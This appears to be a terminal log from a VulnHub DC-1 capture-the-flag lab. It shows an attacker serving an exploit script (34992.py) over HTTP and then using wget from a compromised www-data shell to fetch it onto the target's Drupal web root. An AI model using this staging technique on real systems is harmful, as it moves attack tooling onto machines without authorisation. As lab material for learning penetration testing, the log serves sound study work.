 (dfz㉿ kali)-[~/vulnhub/DC1]
$ ls
34992.py DC1.gnmap DC1.nmap DC1.xml
(dfz㉿ kali)-[~/vulnhub/DC1]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.1 - - [07/Mar/2021 14:25:56] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [07/Mar/2021 14:25:56] code 404, message File not found
192.168.56.1 - - [07/Mar/2021 14:25:56] "GET /robots.txt HTTP/1.1" 404 -
192.168.56.1 - - [07/Mar/2021 14:25:56] code 404, message File not found
192.168.56.1 - - [07/Mar/2021 14:25:56] "GET /robots.txt HTTP/1.1" 404 -
192.168.56.1 - - [07/Mar/2021 14:25:57] code 404, message File not found
192.168.56.1 - - [07/Mar/2021 14:25:57] "GET /favicon.ico HTTP/1.1" 404 -
192.168.56.115 - - [07/Mar/2021 14:26:22] "GET /34992.py HTTP/1.1" 200 -
www-data@DC-1:/var/www$ wget http://192.168.56.116/34992.py
wget http://192.168.56.116/34992.py
--2021-03-07 01:14:15-- http://192.168.56.116/34992.py
Connecting to 192.168.56.116:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12016 (12K) [text/x-python]
Saving to: `34992.py'
100%[======================================>] 12,016 --.-K/s in 0s
2021-03-07 01:14:15 (220 MB/s) - `34992.py' saved [12016/12016]
www-data@DC-1:/var/www$ ls
ls
34992.py LICENSE.txt flag1.txt profiles web.config
COPYRIGHT.txt MAINTAINERS.txt includes robots.txt xmlrpc.php
INSTALL.mysql.txt README.txt index.php scripts
INSTALL.pgsql.txt UPGRADE.txt install.php sites
INSTALL.sqlite.txt authorize.php misc themes
INSTALL.txt cron.php modules update.php